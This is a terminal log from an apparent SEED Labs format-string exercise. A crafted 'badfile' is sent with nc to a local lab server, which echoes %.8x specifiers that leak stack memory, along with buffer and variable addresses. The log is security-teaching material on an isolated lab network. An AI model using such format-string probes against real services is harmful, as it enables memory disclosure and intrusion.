 seed@VM: ~/.../server-code
 ---> bd499fb07b0d
Successfully built bd499fb07b0d
Successfully tagged seed-image-fmt-server-2:latest
[11/24/21]seed@VM:~/.../server-code$ dcup
Starting server-10.9.0.6 ... done
Starting server-10.9.0.5 ... done
Attaching to server-10.9.0.5, server-10.9.0.6
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd410
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd338
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | ����112233440000100008049db5080e5320080e61c0ffffd
410ffffd338080e62d4080e5000ffffd3d808049f7effffd4100000000000000064
08049f47080e5320000005dc000005dcffffd410ffffd410080e972000000000000
0000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000071eb2b00080e
5000080e5000ffffd9f808049effffffd410000005dc000005dc080e53200000000
00000000000000000ffffdac4000000000000000000000000000005dcaaaaaaaa78
382e2578382e2578382e2578382e2578382e2578382e2578382e2578382e2578382
e2578382e2578382e2578382e2578382e2578382e2578382e2578382e2578382e25
78382e2578382e2578382e2578382e2578382e2578382e2578382e2578382e25783
82e2578382e2578382e2578382e2578382e2578382e2578382e2578382e2578382e
2578382e2578382e25The target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
seed@VM: ~/.../attack-code
[11/24/21]seed@VM:~/.../attack-code$ python3 build_string.py
[11/24/21]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5 9090
[11/24/21]seed@VM:~/.../attack-code$